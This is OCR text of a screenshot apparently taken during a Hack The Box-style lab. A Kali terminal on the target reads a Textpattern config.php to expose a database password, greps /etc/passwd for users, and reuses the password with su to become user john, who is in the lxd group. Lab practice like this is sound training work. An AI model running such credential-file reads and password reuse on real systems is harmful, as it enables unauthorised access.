 Kali linux - VMware Workstation 17 Player
Player
Applications Places Jan 30 03:24
root@kali: /home/kali/Desktop/htb/clicker
File Edit View Search Terminal Tabs Help
root@kali: /home/kali/Desktop/... john@test: ~ root@kali: /home/kali/Desktop/... root@kali: /home/kali/Desktop/... root@kali: /home/kali/Desktop/... root@kali: /home/kali/.ssh root@kali: /home/kali/Desktop/...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
$ ls
admin-themes
checksums.txt
config-dist.php
config.php
include
index.php
lang
lib
mode.ini
plugins
publish
publish.php
setup
textpattern.js
tmp
update
vendors
$ pwd
/var/www/html/textpattern/textpattern
$ cat config.php
<?php
$txpcfg['db'] = 'test';
$txpcfg['user'] = 'test';
$txpcfg['pass'] = 'aDmin@12142csaJQA#';
$txpcfg['host'] = 'localhost';
$txpcfg['table_prefix'] = '';
$txpcfg['txpath'] = '/var/www/html/textpattern/textpattern';
$txpcfg['dbcharset'] = 'utf8mb4';
// For more customization options, please consult config-dist.php file.
$ cat /etc/passwd | grep /home
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
john:x:1000:1000:john:/home/john:/bin/bash
$ su john
Password: aDmin@12142csaJQA#
id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd)
test.htb